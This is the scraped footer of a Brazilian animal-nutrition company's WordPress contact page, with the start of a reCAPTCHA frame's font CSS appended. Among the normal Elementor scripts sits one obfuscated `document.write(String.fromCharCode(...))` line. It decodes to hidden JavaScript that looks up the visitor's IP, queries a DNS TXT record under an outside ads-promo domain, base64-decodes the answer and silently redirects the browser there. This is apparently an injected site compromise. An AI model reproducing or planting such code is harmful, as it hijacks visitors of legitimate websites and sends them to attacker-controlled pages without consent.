				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4402e49" data-id="4402e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e4eb61 elementor-widget elementor-widget-image" data-id="4e4eb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://rowanmarketing.com.br" target="_blank">
							<img width="98" height="41" src="https://provemix.com.br/wp-content/uploads/2023/12/rowan-1920w.webp" class="attachment-large size-large wp-image-2086" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='fme-frontend-css-css' href='https://provemix.com.br/wp-content/plugins/form-masks-for-elementor/assets/css/mask-frontend.css?ver=1' media='all' />
<script src="https://provemix.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://provemix.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://provemix.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://provemix.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/provemix.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/provemix.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/provemix.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dffd2c677b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":502,"title":"Contato%20%E2%80%93%20Provemix%20%E2%80%93%20Equil%C3%ADbrio%20em%20Nutri%C3%A7%C3%A3o%20Animal","excerpt":"","featuredImage":"https:\/\/provemix.com.br\/wp-content\/uploads\/2023\/01\/5-913x1024.jpeg"}};
</script>
<script src="https://provemix.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://provemix.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://provemix.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://provemix.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://provemix.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/provemix.com.br\/wp-admin\/admin-ajax.php","nonce":"3f809fdee3","urls":{"assets":"https:\/\/provemix.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/provemix.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/provemix.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://provemix.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://provemix.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https:\/\/provemix.com.br\/wp-content\/plugins\/form-masks-for-elementor\/","errorMessages":{"mask-cnpj":"Invalid CNPJ.","mask-cpf":"Invalid CPF.","mask-cep":"Invalid CEP (XXXXX-XXX).","mask-phus":"Invalid number: (123) 456-7890","mask-ph8":"Invalid number: 1234-5678","mask-ddd8":"Invalid number: (DDD) 1234-5678","mask-ddd9":"Invalid number: (DDD) 91234-5678","mask-dmy":"Invalid date: dd\/mm\/yyyy","mask-mdy":"Invalid date: mm\/dd\/yyyy","mask-hms":"Invalid time: hh:mm:ss","mask-hm":"Invalid time: hh:mm","mask-dmyhm":"Invalid date: dd\/mm\/yyyy hh:mm","mask-mdyhm":"Invalid date: mm\/dd\/yyyy hh:mm","mask-my":"Invalid date: mm\/yyyy","mask-ccs":"Invalid credit card number.","mask-cch":"Invalid credit card number.","mask-ccmy":"Invalid date.","mask-ccmyy":"Invalid date.","mask-ipv4":"Invalid IPv4 address."}};
</script>
<script src="https://provemix.com.br/wp-content/plugins/form-masks-for-elementor/assets/js/custom-mask-script.js?ver=2.5.5" id="fme-custom-mask-script-js"></script>
<script src="https://provemix.com.br/wp-content/plugins/form-masks-for-elementor/assets/js/new-input-mask.js?ver=2.5.5" id="fme-new-input-mask-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 15:50:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegZ-kjAAAAAB5Ie8g1sKohRnHTJEuYuFZBpkdq&co=aHR0cHM6Ly9wcm92ZW1peC5jb20uYnI6NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=30000&cb=6hy8ykvu9yvf
body_size: 48519
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
